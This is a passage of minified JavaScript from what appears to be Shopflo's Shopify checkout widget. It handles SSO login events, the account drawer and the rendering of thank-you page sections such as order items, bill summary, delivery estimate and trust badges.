0:e.type)===ur.FLO_MARKETING_POPUP_CLOSED&&(T=e.payload.shouldLoginToShopify,Rr(),T&&te(),C=new CustomEvent("update-dom"),window.dispatchEvent(C)),(null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_NOT_RECEIVED&&(I=new CustomEvent("update-dom"),window.dispatchEvent(I)),(null==e?void 0:e.type)!==ur.FLO_NAME_EMAIL_FORM_SUBMITTED){t.next=34;break}return L=e.payload,R=L.email,P=L.name,t.next=31,Re({email:R,name:P});case 31:return t.next=33,Oe();case 33:Rr();case 34:(null==e?void 0:e.type)===ur.FLO_SSO_LOGIN_ERROR&&(N=e.payload,D=N.shouldReload,B=N.retryCount,localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),D?Ii({shouldRedirectOnFailure:!1,retryCount:B}):Rr()),(null==e?void 0:e.type)===ur.FLO_SSO_COUPON_CODE_COPIED&&(F=e.payload.code)&&navigator.clipboard.writeText(F);case 36:case"end":return t.stop()}var U,M,j,H,K,G}),t)})));return function(n){return t.apply(this,arguments)}}(),ia=function(){!function(){var t,n,e;if(null===(t=window)||void 0===t||null===(n=t._DEBUG_SHOPFLO_)||void 0===n||!n.temp_disable_sso){window.getFloAccessToken=ze,window.handleDrawer=Yi,window.handleShopifyLogin=Le,window.handleShopfiyLoginWithLoader=zi(regeneratorRuntime.mark((function t(){var n=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,te(),t.next=4,Le.apply(void 0,n);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),ne();case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),window.floShowLoaderOnOverlay=te,window.floHideLoaderOnOverlay=ne,window.addEventListener("shopify-login-failed",(function(){Wi()})),null===(e=document.getElementById("flo-login-button-header-logo"))||void 0===e||e.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}));var r=document.getElementById("flo-login-button-header-logo-mobile");r&&r.addEventListener("click",(function(){Ji({shouldLoginToShopifyAfterShopfloLogin:se()})})),na(),document.addEventListener("click",(function(t){var n,e,r=ze(),o=(null===(n=document.getElementsByClassName("header--icon"))||void 0===n?void 0:n[0]).contains(t.target),i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");!o&&Vi&&r&&(l.style.display="none",a.style.display="none",i.style.display="flex",Vi=!Vi);var s=null===(e=document.getElementsByClassName("header--icon--mobile"))||void 0===e?void 0:e[0],c=null==s?void 0:s.contains(t.target),u=document.getElementById("icon-shopflo-mobile"),d=document.getElementById("icon-close-shopflo-mobile"),p=document.getElementById("shopflo-drawer-mobile");!c&&qi&&r&&(p.style.display="none",d.style.display="none",u.style.display="flex",qi=!qi)})),window.addEventListener("update-dom",(function(){var t=document.getElementById("icon-shopflo"),n=document.getElementById("icon-close-shopflo"),e=document.getElementById("shopflo-drawer-desktop");e&&(e.style.display="none",n.style.display="none",t.style.display="flex");var r=document.getElementById("icon-shopflo-mobile"),o=document.getElementById("icon-close-shopflo-mobile"),i=document.getElementById("shopflo-drawer-mobile");i&&(i.style.display="none",o.style.display="none",r.style.display="flex"),Xi()})),window.onfocus=function(){Xi()},window.onblur=function(){Xi()},window.addEventListener("hide-loader-on-overlay",(function(){ne()}))}}(),qe(),Zi(),we(),Xi()},aa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.isNewSsoEnabled,"/account"===window.location.pathname&&(r=JSON.parse(localStorage.getItem(hr.FLO_CUSTOMER_TAGS)))&&(window.Shopflo.user={user_id:null==r?void 0:r.user_id,customer_tags:r}),o=void 0,i=void 0,void 0,void 0,a=null===(o=localStorage)||void 0===o?void 0:o.getItem(hr.FLO_AUTH_REQUEST_URL),l=null===(i=localStorage)||void 0===i?void 0:i.getItem(hr.FLO_AUTH_VALIDITY),a&&+l<Date.now()&&(localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY)),e&&(window.addEventListener("message",oa),"loading"!==document.readyState?ia():document.addEventListener("readystatechange",(function(){ia()}),!0),window.addEventListener("resize",(function(){Xi()})));case 4:case"end":return t.stop()}var o,i,a,l}),t)})));return function(n){return t.apply(this,arguments)}}(),la=e(974);function sa(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ca=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,i=null==o||null===(e=o.shipping_address)||void 0===e?void 0:e.data,a=null==o||null===(r=o.billing_address)||void 0===r?void 0:r.data;return{formattedShippingAddress:No(null==i?void 0:i.address1,null==i?void 0:i.address2,null==i?void 0:i.city,null==i?void 0:i.state,null==i?void 0:i.country,null==i?void 0:i.zip),formattedBillingAddress:No(null==a?void 0:a.address1,null==a?void 0:a.address2,null==a?void 0:a.city,null==a?void 0:a.state,null==a?void 0:a.country,null==a?void 0:a.zip)}},ua=function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details;if(null==r||null===(e=r.shipping_address)||void 0===e||!e.data)return"";var o=r.shipping_address.data,i=(null==o?void 0:o.email)||"",a=(null==o?void 0:o.phone)||"";return'\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Email</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(i,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Phone</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(a,"</p>\n            </div>\n        </div>\n    ")},da=function(){var t,n,e,r,o,i,a,l="",s=null===(t=window.Shopflo)||void 0===t?void 0:t.postOrderFlow,c=null==s||null===(n=s.checkout)||void 0===n?void 0:n.available_addons,u=Wo(null==s||null===(e=s.checkout)||void 0===e?void 0:e.items);return null==s||null===(r=s.checkout)||void 0===r||null===(o=r.items)||void 0===o||o.forEach((function(t){var n,e,r,o,i,a,s,c,u,d=null==t||null===(n=t.item_data)||void 0===n?void 0:n.components,p=(null==t?void 0:t.has_components)&&(null==d?void 0:d.length)>0,f="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),h="".concat(f,"-content"),v="".concat(f,"-header"),m="";if(p){var g=function(t){return null==t?void 0:t.map((function(t){return'<li class="flo-bundle-item-list-item">\n\n    <div class="flo-order-item">\n        <img src="'.concat(null==t?void 0:t.image,'" alt="').concat(null==t?void 0:t.product_name,'" />\n    </div>\n    <div class="flo-bundle-item-list-item-content">\n    <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(ti(null==t?void 0:t.product_name,30),'</h4>\n    <span class="flo-font-weight-normal flo-font-size-xs">').concat(ti(null==t?void 0:t.variant_name,32),"</span>\n</div>\n</li>")})).join(" ")}(d);m='<div id="'.concat(h,'" class="" aria-labelledby="').concat(v,'" role="region" ').concat("hidden",'>\n          <ul class="flo-bundle-item-list">').concat(g,"</ul>\n      </div>")}l+='\n        <div class="flo-order-wrapper-container">\n            <div class="flo-order-wrapper" id="'.concat(v,'" aria-expanded="false" aria-controls="').concat(h,'" onclick="window.toggleAccordion(\'').concat(f,'\')" data-bundle="').concat(p,'">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="').concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.product_name,"</h4>\n                        ").concat(p?'<div class="flo-bundle-item-specs">\n                    <i class="ph-bold ph-package"></i>\n                    <span>'.concat(d.length,' items</span>\n                    <i class="flo-bundle-item-caret ph-bold ').concat("ph-caret-down",'"></i>\n                </div>'):'<span class="flo-font-weight-normal flo-font-size-xs">'.concat(null==t||null===(u=t.item_data)||void 0===u?void 0:u.variant_name,"</span>"),'\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.sub_total):"",'</h4>\n            <h4 class="flo-font-weight-medium flo-font-size-sm">').concat("₹"+(null==t||null===(c=t.line_price)||void 0===c?void 0:c.total),"</h4>\n                </div>\n            </div>\n            ").concat(m,"\n        </div>\n        ")})),null==s||null===(i=s.checkout)||void 0===i||null===(a=i.cart_addons)||void 0===a||a.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t){var n=null==c?void 0:c[null==t?void 0:t.addon_id];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==n?void 0:n.image,'" alt="').concat(null==n?void 0:n.product_name,'" />\n                        </div>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==n?void 0:n.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat(null==n?void 0:n.price,"</h4>\n                </div>\n            </div>\n        ")})),Object.entries(u||{}).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return sa(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sa(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==c?void 0:c[e];l+='\n            <div class="flo-order-wrapper">\n                <div class="flo-order-left">\n                    <div style="position: relative;">\n                        <div class="flo-order-item">\n                            <img src="'.concat(null==o?void 0:o.image,'" alt="').concat(null==o?void 0:o.product_name,'" />\n                        </div>\n                        <span class="flo-order-item-quantity" ').concat(r>1?"":"style='display: none;'",">").concat(r,'</span>\n                    </div>\n                    <div class="flo-order-item-specs">\n                        <h4 class="flo-font-weight-medium flo-font-size-sm">').concat(null==o?void 0:o.product_name,'</h4>\n                    </div>\n                </div>\n                <div class="flo-order-right">\n                    <h4 class="flo-font-weight-medium flo-font-size-sm">₹').concat((null==o?void 0:o.price)*r,"</h4>\n                </div>\n            </div>\n        ")})),'<div style="display: flex; flex-direction: column; gap: 12px;">'.concat(l,"</div>")},pa=function(){var t,n,e,r,o,i,a;return'\n   <div class="flo-brand-logo-container">\n     <div class="flo-brand-logo">\n      <a href="'.concat(null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e?void 0:e.website_url,'" class="flo-brand-logo-link">\n        <img src="').concat(null===(r=window)||void 0===r||null===(o=r.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i||null===(a=i.ui)||void 0===a?void 0:a.logo_url,'" alt="Brand Logo" class="flo-brand-logo-image">\n      </a>\n    </div>\n   </div>\n  ')},fa=function(){var t,n,e=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.BANNER;return'\n    <div class="flo-banner center-flex" style="background-color: '.concat(null==e?void 0:e.banner_background_colour,"; color: ").concat(null==e?void 0:e.banner_text_colour,';">\n        ').concat((null==e?void 0:e.banner_text)||"","\n    </div>\n    ")},ha=function(){var t,n,e,r,o,i,a,l,s,c=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.ORDER_STATUS_ETD,u=null===(e=window)||void 0===e||null===(r=e.Shopflo)||void 0===r||null===(o=r.checkout)||void 0===o||null===(i=o.metadata)||void 0===i?void 0:i.etd,d=null==u?void 0:u.min_days_to_deliver,p=null==u?void 0:u.max_days_to_deliver;return'\n    <div class="flo-order-status" style="border-color: '.concat(null!==(a=null==c?void 0:c.order_status_border_colour)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==c?void 0:c.order_status_text_colour)&&void 0!==l?l:"#000000",';">').concat(null!==(s=null==c?void 0:c.order_placed_text)&&void 0!==s?s:"","</h3>\n       ").concat(d&&p?'\n        <div class="flo-etd-container center-flex">\n            <span class="flo-etd-text flo-font-weight-medium flo-font-size-sm">Delivery by</span>\n            <span class="flo-etd-date flo-font-weight-semibold">'.concat(function(t,n){try{var e=new Date,r=new Date;e.setDate(e.getDate()+t),r.setDate(r.getDate()+n);var o=e.getDate(),i=e.toLocaleDateString("en-US",{month:"short"}),a=r.getDate(),l=r.toLocaleDateString("en-US",{month:"short"});return t===n?"".concat(i," ").concat(o):"".concat(i," ").concat(o," - ").concat(l," ").concat(a)}catch(t){return console.error(t),""}}(d,p),"</span>\n        </div>\n       "):"","\n    </div>\n    ")},va=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.COD_TO_PREPAID,f=null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p,h=null==f?void 0:f.discount_type,v=null!=f&&f.discount?null===(o=parseFloat(f.discount))||void 0===o?void 0:o.toFixed(2):199,m=null!=f&&f.total?null===(i=parseFloat(f.total))||void 0===i?void 0:i.toFixed(2):1799,g=null==f?void 0:f.freebie_count,_="Save ₹".concat(v);"BXGY"===h&&g&&(_=zo(g));var y=null==f?void 0:f.enabled,w=null==f?void 0:f.expiry;return!y||w<Date.now()||(null==f?void 0:f.discount)<=0&&"BXGY"!==(null==f?void 0:f.discount_type)||"BXGY"===(null==f?void 0:f.discount_type)&&(null==f?void 0:f.freebie_count)<=0?"":'\n    <div class="flo-c2p-widget" style="background-color: '.concat(null!==(a=null==p?void 0:p.background_color)&&void 0!==a?a:"#000000",';">\n        <h3 class="flo-font-size-lg flo-font-weight-semibold" style="color: ').concat(null!==(l=null==p?void 0:p.heading_colour)&&void 0!==l?l:"#000000",';">').concat(_,'</h3>\n        <h4 class="flo-font-size-sm flo-font-weight-normal" style="color: ').concat(null!==(s=null==p?void 0:p.sub_heading_colour)&&void 0!==s?s:"#000000",';">').concat(null!==(c=null==p?void 0:p.offer_text)&&void 0!==c?c:"",'</h4>\n        <div class="flo-c2p-widget-cta-container">\n            <button class="flo-c2p-pay_btn flo-font-weight-semibold" style="color: ').concat(null!==(u=null==p?void 0:p.cta_text_color)&&void 0!==u?u:"#000000","; background-color: ").concat(null!==(d=null==p?void 0:p.cta_color)&&void 0!==d?d:"#000000",'; cursor: pointer;">\n            <span class="flo-c2p-widget-cta-text">Pay ₹').concat(m,' online</span>\n            </button>\n            <div>\n                <span>Offer ends in</span>\n                <span class="flo-c2p-offer-timer flo-font-weight-semibold flo-font-size-sm">-m --s</span>\n            </div>\n        </div>\n    </div>\n    ')},ma=function(){var t,n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,ht,vt,mt,gt,_t,yt,wt,bt,Et,xt=(Et=null===(v=window.Shopflo)||void 0===v?void 0:v.postOrderFlow,'\n        <div class="flo-order-breakdown">\n            <div class="flo-bill-line-item flo-font-size-sm">\n                <p>Item total</p>\n                <p>₹'.concat(Number((null==Et||null===(m=Et.checkout)||void 0===m||null===(g=m.pricing)||void 0===g?void 0:g.sub_total)+(null!==(_=null==Et||null===(y=Et.checkout)||void 0===y||null===(w=y.pricing)||void 0===w?void 0:w.addon_total)&&void 0!==_?_:0)),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(b=Et.checkout)||void 0===b||null===(E=b.pricing)||void 0===E?void 0:E.shipping)>0?"":"style='display: none;'",">\n                <p>Shipping</p>\n                <p>₹").concat(Number(null==Et||null===(x=Et.checkout)||void 0===x||null===(S=x.pricing)||void 0===S?void 0:S.shipping),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(A=Et.checkout)||void 0===A||null===(O=A.pricing)||void 0===O?void 0:O.cod)>0&&Boolean(!("ONLINE"===(null==Et||null===(k=Et.checkout)||void 0===k||null===(T=k.metadata)||void 0===T?void 0:T.type))||(null==Et||null===(C=Et.checkout)||void 0===C||null===(I=C.metadata)||void 0===I?void 0:I.is_split_cod))?"":"style='display: none;'",">\n                <p>COD Charges (included)</p>\n                <p>₹").concat(Number(null==Et||null===(L=Et.checkout)||void 0===L||null===(R=L.pricing)||void 0===R?void 0:R.cod),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(P=Et.checkout)||void 0===P||null===(N=P.pricing)||void 0===N?void 0:N.tax)>0?"":"style='display: none;'",">\n                <p>Taxes ").concat(null!=Et&&null!==(D=Et.checkout)&&void 0!==D&&null!==(B=D.pricing)&&void 0!==B&&B.taxes_included?"(included)":"(not included)","</p>\n                <p>₹").concat(Number(null==Et||null===(F=Et.checkout)||void 0===F||null===(U=F.pricing)||void 0===U?void 0:U.tax),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(M=Et.checkout)||void 0===M||null===(j=M.pricing)||void 0===j?void 0:j.additional_charges)>0?"":"style='display: none;'",">\n                <p>Additional charges</p>\n                <p>₹").concat(null==Et||null===(H=Et.checkout)||void 0===H||null===(K=H.pricing)||void 0===K?void 0:K.additional_charges,"</p>\n            </div>\n        </div>\n        \n        <div ").concat(Number(null==Et||null===(G=Et.checkout)||void 0===G||null===(Q=G.pricing)||void 0===Q?void 0:Q.discount)+Number(null==Et||null===(z=Et.checkout)||void 0===z||null===(V=z.pricing)||void 0===V?void 0:V.rewards)?"":"style='display: none;'",">\n            ").concat((null==Et||null===(q=Et.checkout)||void 0===q||null===(W=q.discounts)||void 0===W?void 0:W.length)>0?(bt="",null===(mt=window)||void 0===mt||null===(gt=mt.Shopflo)||void 0===gt||null===(_t=gt.postOrderFlow)||void 0===_t||null===(yt=_t.checkout)||void 0===yt||null===(wt=yt.discounts)||void 0===wt||wt.forEach((function(t,n){var e,r,o,i,a,l;if("PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"SHIPPING"!==(null==t||null===(o=t.coupon_metadata)||void 0===o?void 0:o.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)){var s=null!=t&&null!==(i=t.coupon_metadata)&&void 0!==i&&i.title?null==t||null===(a=t.coupon_metadata)||void 0===a?void 0:a.title:null==t?void 0:t.discount_code;bt+='\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium" id="discount-'.concat(n+1,'">\n                <p>Discount ').concat(s,'</p>\n                <p class="">-₹').concat(null===(l=parseFloat(null==t?void 0:t.discount))||void 0===l?void 0:l.toFixed(2),"</p>\n            </div>\n        ")}})),bt):"",'\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(Y=Et.checkout)||void 0===Y||null===(X=Y.pricing)||void 0===X?void 0:X.rewards)>0?"":"style='display: none;'",">\n                <p>Reward points</p>\n                <p>-₹").concat(null===(J=parseFloat(Number(null==Et||null===($=Et.checkout)||void 0===$||null===(Z=$.pricing)||void 0===Z?void 0:Z.rewards)))||void 0===J?void 0:J.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(tt=Et.checkout)||void 0===tt||null===(nt=tt.pricing)||void 0===nt?void 0:nt.prepaid_discount)>0?"":"style='display: none;'",">\n                <p>Prepaid discount</p>\n                <p>-₹").concat(null===(et=parseFloat(Number(null==Et||null===(rt=Et.checkout)||void 0===rt||null===(ot=rt.pricing)||void 0===ot?void 0:ot.prepaid_discount)))||void 0===et?void 0:et.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium flo-bill-savings">\n                <p>Total savings</p>\n                <p>-₹').concat(null===(it=parseFloat(Number(null==Et||null===(at=Et.checkout)||void 0===at||null===(lt=at.pricing)||void 0===lt?void 0:lt.discount)+Number(null==Et||null===(st=Et.checkout)||void 0===st||null===(ct=st.pricing)||void 0===ct?void 0:ct.rewards)+Number(null!==(ut=null==Et||null===(dt=Et.checkout)||void 0===dt||null===(pt=dt.pricing)||void 0===pt?void 0:pt.gift_card)&&void 0!==ut?ut:0)))||void 0===it?void 0:it.toFixed(2),'</p>\n            </div>\n        </div>\n        \n        <div class="flo-bill-line-item flo-font-size-md flo-font-weight-medium" style="margin-top: 8px;">\n            <p>Grand total</p>\n            <p>₹').concat(null===(ft=parseFloat(null==Et||null===(ht=Et.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.total_payable))||void 0===ft?void 0:ft.toFixed(2),"</p>\n        </div>\n    "));return'\n    <div class="flo-bill-summary">\n        <div class="flo-bill-summary-header">\n           <div class="center-flex" style="gap: 8px;">\n             <i class="ph-duotone ph-receipt"></i>\n            <h3 class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-light);">Bill Summary</h3>\n           </div>\n            <div class="flo-bill-summary-header-order-details">\n              <h4 class="flo-font-weight-semibold flo-font-size-sm" style="color: var(--flo-coal-light);">Order'.concat(null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.name,"</h4>\n              ").concat(null!==(r=window.Shopflo)&&void 0!==r&&null!==(o=r.postOrderFlow)&&void 0!==o&&null!==(i=o.order)&&void 0!==i&&i.created_at?'<div class="flo-font-weight-medium flo-font-size-xs">'.concat((c=null===(a=window.Shopflo)||void 0===a||null===(l=a.postOrderFlow)||void 0===l||null===(s=l.order)||void 0===s?void 0:s.created_at,u=new Date(c),d=String(u.getDate()).padStart(2,"0"),p=["January","February","March","April","May","June","July","August","September","October","November","December"][u.getMonth()],f=String(u.getHours()).padStart(2,"0"),h=String(u.getMinutes()).padStart(2,"0"),"".concat(d," ").concat(p," ").concat(f,":").concat(h)),"</div>"):"",'\n            </div>\n        </div>\n        <hr/>\n       <div class="flo-bill-summary-body">\n        ').concat(xt,"\n       </div>\n    </div>\n    ")},_a=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.HELP;return'\n    <div class="flo-help-and-support">\n        <a href="mailto:'.concat(null==o?void 0:o.email,'">\n           <button class="flo-help-and-support-button" style="color: ').concat(null!==(e=null==o?void 0:o.button_text_colour)&&void 0!==e?e:"#FFFFFF","; background-color: ").concat(null!==(r=null==o?void 0:o.button_colour)&&void 0!==r?r:"#596F89",';">\n           <span>Help</span>\n           <i class="ph-bold ph-arrow-up-right"></i>\n        </button>\n        </a>\n    </div>\n    ')},ya=function(){var t,n,e,r,o,i,a={smile:"https://image.shopflo.com/smile.svg",lock:"https://image.shopflo.com/lock.svg",star:"https://image.shopflo.com/star.svg",truck:"https://image.shopflo.com/truck.svg",globe:"https://image.shopflo.com/globe.svg",return:"https://image.shopflo.com/return.svg",clock:"https://image.shopflo.com/clock.svg"},l=null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.ui)||void 0===r||null===(o=r.trust_badges)||void 0===o||null===(i=o.badges)||void 0===i?void 0:i.filter((function(t){return null==t?void 0:t.isActive}));return null!=l&&l.length?'\n    <div class="flo-trust-badge-wrapper">\n      '.concat(null==l?void 0:l.map((function(t){return'\n        <div key="'.concat(null==t?void 0:t.label,'" class="center-flex-column flo-trust-badge-item">\n          <div class="center-flex">\n            <img src="').concat(a[null==t?void 0:t.label],'" alt="').concat(null==t?void 0:t.label,'" />\n          </div>\n          <div class="flo-trust-badge-text">\n            ').concat(null==t?void 0:t.text,"\n          </div>\n        </div>\n      ")})).join(""),"\n    </div>\n    "):""},wa=function(t){var n=t.headerContent,e=t.content,r=void 0===e?"":e;return'\n       <div class="flo-card">\n        '.concat(n,'\n        <div class="flo-card-content">\n            ').concat(r,"\n        </div>\n       </div>\n        ")};window.toggleAccordion=function(t){var n=document.getElementById("".concat(t,"-header")),e=document.getElementById("".concat(t,"-content"));if(n&&e){var r="true"===n.getAttribute("aria-expanded");n.setAttribute("aria-expanded",!r),r?e.setAttribute("hidden",""):e.removeAttribute("hidden")}};var ba=function(t){var n=t.content,e=t.expanded,r=void 0!==e&&e,o=t.headerContent,i="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),a="".concat(i,"-content"),l="".concat(i,"-header");return'\n        <div id="'.concat(i,'" class="flo-accordion">\n            <div class="flo-accordion-item">\n                <button id="').concat(l,'" class="flo-accordion-header" \n                    aria-expanded="').concat(r?"true":"false",'" aria-controls="').concat(a,'"\n                    onclick="window.toggleAccordion(\'').concat(i,"')\">\n                    ").concat(o,'\n                    <i class="flo-accordion-icon ph-bold ').concat(r?"ph-caret-up":"ph-caret-down",'"></i>\n                </button>\n                <div id="').concat(a,'" class="flo-accordion-content" \n                    aria-labelledby="').concat(l,'" role="region" ').concat(r?"":"hidden",">\n                    ").concat(n,"\n                </div>\n            </div>\n        </div>\n    ")};function Ea(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function xa(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Ea(Object(e),!0).forEach((function(n){Sa(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Ea(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Sa(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Aa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Oa(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return ka(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ka(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ka(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var Ta=function(){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/bold/style.css",document.head.appendChild(t);var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/duotone/style.css",document.head.appendChild(n)},Ca=function(t){try{var n,e,r=null!==(n=null==t?void 0:t.page_script)&&void 0!==n?n:"",o=null!==(e=null==t?void 0:t.object_context)&&void 0!==e?e:{};if(r&&o){Object.entries(o).forEach((function(t){var n=Oa(t,2),e=n[0],r=n[1];window[e]=r}));var i=document.createElement("div");i.innerHTML=r;var a=i.getElementsByTagName("script");Array.from(a).forEach((function(t){if(t.src){var n=document.createElement("script");n.src=t.src,t.async&&(n.async=!0),t.defer&&(n.defer=!0),document.head.appendChild(n)}else{var e=document.createElement("script");e.textContent=t.textContent,document.head.appendChild(e)}}))}}catch(t){console.error("Error loading custom scripts",t)}},Ia={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var 